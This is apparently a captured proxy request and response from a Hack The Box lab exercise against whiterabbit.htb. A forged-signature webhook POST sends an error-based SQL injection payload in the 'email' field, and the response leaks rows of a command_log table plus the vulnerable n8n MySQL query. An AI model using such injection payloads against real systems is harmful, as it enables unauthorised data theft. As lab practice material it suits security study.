 Request
Pretty Raw Hex \n
1 POST /webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d HTTP/1.1
2 Host: 28efa8f7df.whiterabbit.htb
3 Content-Type: application/json
4 x-gophish-signature:
sha256=4b3d12a6a1cc9de52ef4d78034f194d8438c3022a4ac0119d7a5618915bf9fe8
5 User-Agent: sqlmap
6 Accept: */*
7 Content-Length: 220
8
9 {
10 "campaign_id":1,
11 "email":
"1\" AND ExtractValue('',Concat('=',SUBSTRING((select group_concat(concat_
ws(id,command,date) SEPARATOR '|' ) FROM temp.command_log) , 80, 110) )) -
- -",
12 "message":"Clicked Link"
13 }
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 977
3 Content-Type: text/html; charset=utf-8
4 Date: Wed, 09 Apr 2025 03:30:13 GMT
5 Etag: W/"3d1-cVNibybyb1sTZ5Nhv4gTXbIDzzg"
6 Server: Caddy
7 Vary: Accept-Encoding
8
9 XPATH syntax error: '=it.htb22024-08-30 11:58:05|e...' |
{"level":"error","tags":{},"context":{"itemIndex":0},"functionality":"regula
r","name":"NodeOperationError","timestamp":1744169413981,"node":{"parameters
":{"resource":"database","operation":"executeQuery","query":"SELECT * FROM
victims where email = \"{{ $json.body.email }}\" LIMIT
1","options":{}},"id":"5929bf85-d38b-4fdd-ae76-f0a61e2cef55","name":"Get
current phishing
score","type":"n8n-nodes-base.mySql","typeVersion":2.4,"position":[1380,260]
,"alwaysOutputData":true,"retryOnFail":false,"executeOnce":false,"notesInFlo
w":false,"credentials":{"mySql":{"id":"qEqs6Hx9HRmSTg5v","name":"mariadb -
phishing"}},"onError":"continueErrorOutput"},"messages":[],"obfuscate":false
,"description":"sql: SELECT * FROM victims where email = \"1\" AND
ExtractValue('',Concat('=',SUBSTRING((select
group_concat(concat_ws(id,command,date) SEPARATOR '|' ) FROM
temp.command_log) , 80, 110) )) -- -\" LIMIT 1, code: ER_UNKNOWN_ERROR"}
Search
0 highlights